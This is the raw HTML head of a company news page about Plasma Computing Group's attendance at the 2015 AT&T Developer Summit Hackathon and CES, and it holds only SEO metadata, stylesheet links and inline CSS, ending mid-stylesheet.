

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/
body_size: 25634
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plasma Participates in AT&amp;T Hackathon Summit &amp; CES 2015</title>
	<meta name="description" content="The Plasma team had the opportunity to attend the 2015 AT&amp;T Developer Summit Hackathon and Conference with C2M (Formerly Connect2.me)." />
	<link rel="canonical" href="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plasma Participates in AT&amp;T Hackathon Summit &amp; CES 2015" />
	<meta property="og:description" content="The Plasma team had the opportunity to attend the 2015 AT&amp;T Developer Summit Hackathon and Conference with C2M (Formerly Connect2.me)." />
	<meta property="og:url" content="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2015-01-20T08:52:15+00:00" />
	<meta property="article:modified_time" content="2024-06-25T04:52:48+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#article","isPartOf":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015","datePublished":"2015-01-20T08:52:15+00:00","dateModified":"2024-06-25T04:52:48+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/"},"wordCount":346,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/","url":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/","name":"Plasma Participates in AT&T Hackathon Summit & CES 2015","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg","datePublished":"2015-01-20T08:52:15+00:00","dateModified":"2024-06-25T04:52:48+00:00","description":"The Plasma team had the opportunity to attend the 2015 AT&T Developer Summit Hackathon and Conference with C2M (Formerly Connect2.me).","breadcrumb":{"@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg","width":1110,"height":550},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015 Comments Feed" href="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fnews%2Fplasma-participates-in-atnt-hackathon-developer-summit-andces-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fnews%2Fplasma-participates-in-atnt-hackathon-developer-summit-andces-2015%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 